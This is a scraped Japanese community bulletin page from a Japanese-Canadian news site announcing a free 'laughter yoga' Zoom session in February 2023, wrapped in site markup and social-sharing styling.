        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る コミュニティ掲示板" class="entry-crumb" href="https://www.japancanadatoday.ca/category/community-bulletin-board/">コミュニティ掲示板</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 健康" class="entry-crumb" href="https://www.japancanadatoday.ca/category/community-bulletin-board/health-community-bulletin/">健康</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">「笑いヨガ」で初笑い〜Ho、 Ho、Ha-ha-ha で笑顔磨き〜</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-35402" class="post-35402 post type-post status-publish format-standard has-post-thumbnail hentry category-health-community-bulletin tag-health" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community-bulletin-board/">コミュニティ掲示板</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community-bulletin-board/health-community-bulletin/">健康</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">「笑いヨガ」で初笑い〜Ho、 Ho、Ha-ha-ha で笑顔磨き〜</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-09T10:00:00-08:00" >2023年1月9日</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F09%2Fwaraiyoga%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%8C%E7%AC%91%E3%81%84%E3%83%A8%E3%82%AC%E3%80%8D%E3%81%A7%E5%88%9D%E7%AC%91%E3%81%84%E3%80%9CHo%E3%80%81+Ho%E3%80%81Ha-ha-ha+%E3%81%A7%E7%AC%91%E9%A1%94%E7%A3%A8%E3%81%8D%E3%80%9C&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F09%2Fwaraiyoga%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/01/09/waraiyoga/&title=%E3%80%8C%E7%AC%91%E3%81%84%E3%83%A8%E3%82%AC%E3%80%8D%E3%81%A7%E5%88%9D%E7%AC%91%E3%81%84%E3%80%9CHo%E3%80%81+Ho%E3%80%81Ha-ha-ha+%E3%81%A7%E7%AC%91%E9%A1%94%E7%A3%A8%E3%81%8D%E3%80%9C" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=「笑いヨガ」で初笑い〜Ho、 Ho、Ha-ha-ha で笑顔磨き〜&body=https://www.japancanadatoday.ca/2023/01/09/waraiyoga/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%80%8C%E7%AC%91%E3%81%84%E3%83%A8%E3%82%AC%E3%80%8D%E3%81%A7%E5%88%9D%E7%AC%91%E3%81%84%E3%80%9CHo%E3%80%81+Ho%E3%80%81Ha-ha-ha+%E3%81%A7%E7%AC%91%E9%A1%94%E7%A3%A8%E3%81%8D%E3%80%9C%0D%0Ahttps://www.japancanadatoday.ca/2023/01/09/waraiyoga/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
<p>今年は卯年。うさぎの様に誰からも愛される自分の魅力を引き出し、飛躍の年にしませんか？</p>



<p>長引くコロナ禍で、顔半分をマスクで覆った生活が続き、表情筋が硬くなっています。まずは、「笑いヨガ」で笑顔磨きです。</p>



<p>2023年最初の「笑いヨガ」は、当協会から皆様へのお年玉として、無料イベントと致しました。さぁ、このチャンスをラビッと掴んで、皆さんと笑顔の花を咲かせましょう！</p>



<p>詳細:</p>



<p>日時:2023 年 2 月 16 日(木)午後8時から午後9時<br>会場:Zoom</p>



